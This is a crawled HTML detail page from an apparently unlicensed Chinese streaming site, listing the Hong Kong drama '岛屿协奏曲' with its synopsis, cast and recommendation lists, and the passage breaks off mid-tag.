

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ahhfxtkj.com/v/242744.html
body_size: 16396
content:
<!DOCTYPE html><html><head><title>岛屿协奏曲_更新第15集/高清/未删减_电视剧全集_香港剧完整版免费在线观看 - 天堂影视</title><meta name="keywords" content="岛屿协奏曲,岛屿协奏曲全集,香港剧" /><meta name="description" content="天堂影视香港剧《岛屿协奏曲》于2024年上映首播，由中国香港演员邓丽欣,邱士缙,毛曄穎,何洛瑶,Sic等主演，天堂电影网提供高清电视剧岛屿协奏曲全集未删减完整版免费在线观看。三位身處不同處境及人生階段的香港女生，因著各自的原因及期望，決定離開香港，嘗試在台灣這個島嶼紮根。然而，想像與現實，往往有著無可預知的距離。香港女生Faye (27歲)本打算在台北旅遊散心，暫住在嫁..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.ahhfxtkj.com","wapurl":"www.ahhfxtkj.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220531-1/5778579a9d57193b90d0d2d6777fb264.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220531-1/5778579a9d57193b90d0d2d6777fb264.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/31.html">电影</a></li><li class="active"><a href="/list/32.html">电视剧</a></li><li><a href="/list/34.html">动漫</a></li><li><a href="/list/33.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">岛屿协奏曲 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/31.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/list/32.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/34.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/33.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E6%B7%B1%E6%B0%B4.html" rel="nofollow"><span class="hot_name">深水</span></a></li><li><a href="/search/wd/%E4%BA%BA%E4%B9%8B%E6%80%92.html" rel="nofollow"><span class="hot_name">人之怒</span></a></li><li><a href="/search/wd/%E6%97%A5%E5%B8%B8%E5%B9%BB%E6%83%B3%E6%8C%87%E5%8D%97.html" rel="nofollow"><span class="hot_name">日常幻想指南</span></a></li><li><a href="/search/wd/%E5%B7%A8%E9%BD%BF%E9%B2%A8.html" rel="nofollow"><span class="hot_name">巨齿鲨</span></a></li><li><a href="/search/wd/%E6%82%B2%E4%BC%A4%E9%80%86%E6%B5%81%E6%88%90%E6%B2%B3.html" rel="nofollow"><span class="hot_name">悲伤逆流成河</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20240709-1/ee6a1f66da83701ff3a8523ca4ce733c.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/242744-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20240709-1/ee6a1f66da83701ff3a8523ca4ce733c.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">更新第15集</span><span class="pic_vod text_right"><img src="https://www.ahhfxtkj.com/img.php?url=https://pic.youkupic.com/upload/vod/20240709-1/ee6a1f66da83701ff3a8523ca4ce733c.jpg" alt="岛屿协奏曲" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">岛屿协奏曲</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：daoyuxiezouqu</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国香港<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>香港<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2024<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>6.0</li><li class="data"><span>语言：</span>粤语<span class="split_line"></span><span>状态：</span><span class="data_style">更新第15集</span> - 免费在线观看</li><li class="data"><span>导演：</span>卓翔</li><li class="data"><span>主演：</span>邓丽欣,邱士缙,毛曄穎,何洛瑶,Sica,He,樊沛珈,Ah,Gi,张轩睿,夏靖庭,曾少宗</li><li class="data"><span>更新时间：</span><em>2025-04-29</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/242744-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">岛屿协奏曲https://www.ahhfxtkj.com/v/242744.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '岛屿协奏曲',bdPic : 'https://pic.youkupic.com/upload/vod/20240709-1/ee6a1f66da83701ff3a8523ca4ce733c.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视香港剧《岛屿协奏曲》是一部由卓翔导演执导，邓丽欣,邱士缙,毛曄穎,何洛瑶,Sica,He,樊沛珈,Ah,Gi,张轩睿,夏靖庭,曾少宗等明星演员精彩演绎的中国香港电视剧，手机免费观看高清未删减完整版电视剧全集就上天堂电影网，热播电视剧提前免费观看，更多剧情信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>三位身處不同處境及人生階段的香港女生，因著各自的原因及期望，決定離開香港，嘗試在台灣這個島嶼紮根。然而，想像與現實，往往有著無可預知的距離。香港女生Faye (27歲)本打算在台北旅遊散心，暫住在嫁到台灣的好姊妹嘉嘉家裡。Faye見嘉嘉的台籍丈夫書豪無微不至，跟港男截然不同，萌生了想在台徵婚的念頭﹔潛水教練Lydia (35+歲)跟丈夫Leo(35+歲)已投資移民台灣數年，夫妻倆跟台灣拍檔佳蓉 (30+歲)一起在綠島上經營潛水店。生意上的困難夾雜生活上的不如意，Lydia越來越覺得當初懷著希望來到台灣的自己，有如坐困愁城般壓抑難耐﹔Yvonne (39歲) 在台北的技術學院當了四年美術科合約老師，自得其樂地打理著她的「伊梵的世界」blog，享受人生，真正活在當下！不久後收到校長通知：技術學院美術系收生不足，學校要精簡人手，第一個想到的當然是Yvonn...</span><p class="desc_tips hidden_xs">全部来源：【爱奇艺】【电影天堂院】【吉吉影音】【西瓜电影】【优酷视频】【迅雷下载】【百度云播】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="242744" data-score="3"><span class="label">给【<strong>岛屿协奏曲</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/227379.html" title="逆天奇案2粤" data-original="https://pic.monidai.com/img/202404012147234722184s.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">30集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/227379.html" title="逆天奇案2粤">逆天奇案2粤</a></p><p class="vodlist_sub">杀虎案真凶子乐伏法，事情告一段落。干探浚森与韦力继续智破重重奇案。 二人调查一宗国际杀手肆虐香港的严重案件，利用超级计算机在网络中追寻线索成功</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/153372.html" title="大人物 粤语" data-original="https://bdzyimg1.com/upload/vod/20220505-1/cf0b250938db021032905146d031013c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right"> 更新至第24集 已完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/153372.html" title="大人物 粤语">大人物 粤语</a></p><p class="vodlist_sub">2007&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;谢霆锋李心洁刘涛严屹宽</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/138330.html" title="OnCall36小时II粤语" data-original="https://pic.monidai.com/img/1c3c84c2d6d35079a7c39e309f9849ad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">30集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/138330.html" title="OnCall36小时II粤语">OnCall36小时II粤语</a></p><p class="vodlist_sub">张一健（马国明 饰）与范子妤（杨怡 饰）婚后生活甜蜜，子妤更已怀孕。有一天，医院发生灾难应变，其中有伤者感染传染病，令当日负责手术的子妤被迫接</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/207616.html" title="隐门粤语" data-original="https://pic.youkupic.com/upload/vod/20230529-1/cb3b4d2d25d2e45984ae8e3a989b69b1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第25集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/207616.html" title="隐门粤语">隐门粤语</a></p><p class="vodlist_sub">庄子乔（陈展鹏饰）和张心月（黄智雯饰）是儿时朋友，因为彼此父亲犯下罪行，他们走上了截然不同的道路。月在父亲入狱后，改名换姓，希望重过新生，即使</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/170752.html" title="乱世佳人粤语" data-original="https://pic.youkupic.com/upload/vod/20220611-1/139d049a983fb6166fc41e01db5015eb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/170752.html" title="乱世佳人粤语">乱世佳人粤语</a></p><p class="vodlist_sub">故事发生在抗战时期，老家在东北的平安（胡杏儿 饰）和病重的母亲在自小青梅竹马的孝义（吴卓羲 饰）的帮助下来到了南京，准备投靠父亲顾万齐。顾万齐</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/42752.html" title="蒲松龄国语" data-original="https://pic.huishij.com/upload/vod/20220815-1/3cc45ef35eed3eca271633d4947dabbb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/42752.html" title="蒲松龄国语">蒲松龄国语</a></p><p class="vodlist_sub">在济南一角，有一个年画世家，他家有一个儿子叫做蒲松龄（马浚伟 饰），自幼天资聪颖的他对于书画、故事都极其擅长，蒲父对他的寄望颇大。但误解蒲父的</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/144896.html" title="我家无难事国语国语" data-original="https://pic.monidai.com/img/5b6d09a39bb854965d295de7a1e6d0fc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/144896.html" title="我家无难事国语国语">我家无难事国语国语</a></p><p class="vodlist_sub">为香港电视广播有限公司拍摄制作的时装家庭温馨电视剧,由马德钟,唐诗咏,鲍起静,杨明及王君馨领衔主演,并由杨卓娜,车婉婉及黄嘉乐联合演出。</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/117760.html" title="白色强人国语" data-original="https://pic.monidai.com/img/5cffa451127fa.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至27集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/117760.html" title="白色强人国语">白色强人国语</a></p><p class="vodlist_sub">典型的一部医疗题材港剧，由TVB艺人郭晋安、马国明、唐诗咏、李佳芯主演，TVB的当家视帝、当家花旦、小生都齐了，youlady.cc这阵容强大</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/87934.html" title="爱·回家之开心速递" data-original="https://bdzyimg1.com/upload/vod/20220217-1/33741cc845213c700180800c783a97f5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至2729集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/87934.html" title="爱·回家之开心速递">爱·回家之开心速递</a></p><p class="vodlist_sub">處境劇的御用監製羅鎮岳已經準備開拍新一套處境劇，暫定叫《愛．回家之開心速遞》，「過往的處境劇都是以家庭為主，今次當然不例外啦。而故事除了家庭，</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/274260.html" title="非常检控观" data-original="https://pic.youkupic.com/upload/vod/20260119-1/ccfdd8a292482ef8547652cd8a5d99bc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/274260.html" title="非常检控观">非常检控观</a></p><p class="vodlist_sub">剧集分为八个单元故事，讲述马德钟所演的非常检控观带领一众团队，透过非一般的手法，为受害人寻求公义，带出非常检控观念。</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/267722.html" title="剪裁魔法师2" data-original="https://pic.youkupic.com/upload/vod/20251010-1/e56c7067b9e3151677443a5100fc92c3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第05集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/267722.html" title="剪裁魔法师2">剪裁魔法师2</a></p><p class="vodlist_sub">時裝設計比賽《剪裁魔法師2》由森美、馮盈盈擔任主持，召集香港時裝設計師比拼創意與才華。十一位參賽者於初賽展示個人作品，眾模特兒藝人聯同上屆冠、</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/269643.html" title="新闻女王2国语" data-original="https://pic.youkupic.com/upload/vod/20251105-1/f9f8d2dedf783b223fecb60fc6b231dc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第25集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/269643.html" title="新闻女王2国语">新闻女王2国语</a></p><p class="vodlist_sub">半年间，SNK剧变，总监余英飞离职、门外汉古肇华空降。张家妍虽掌权却难服众。刘艳的公开平台崛起，动摇传统媒体地位，连已入官场的许诗晴亦被卷入新</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/269642.html" title="新闻女王2粤语" data-original="https://pic.youkupic.com/upload/vod/20251105-1/e952a86c34291e9eba2bc416e9817194.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第25集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/269642.html" title="新闻女王2粤语">新闻女王2粤语</a></p><p class="vodlist_sub">半年间，SNK剧变，总监余英飞离职、门外汉古肇华空降。张家妍虽掌权却难服众。刘艳的公开平台崛起，动摇传统媒体地位，连已入官场的许诗晴亦被卷入新</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/266825.html" title="绝命法官粤语" data-original="https://pic.youkupic.com/upload/vod/20250928-1/ee11e4de1242d152b9cb28a12cc2a900.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/266825.html" title="绝命法官粤语">绝命法官粤语</a></p><p class="vodlist_sub">受人尊敬的正义法官秦誉（张家辉 饰），为掩盖儿子交通肇事逃逸真相，不惜将自己拖入罪恶深渊，在法官职责与父亲身份间陷入两难，高级督察唐萱（胡杏儿</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/266824.html" title="绝命法官国语" data-original="https://pic.youkupic.com/upload/vod/20250928-1/46a91bc00133f1d20e8abb365c84dc1b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/266824.html" 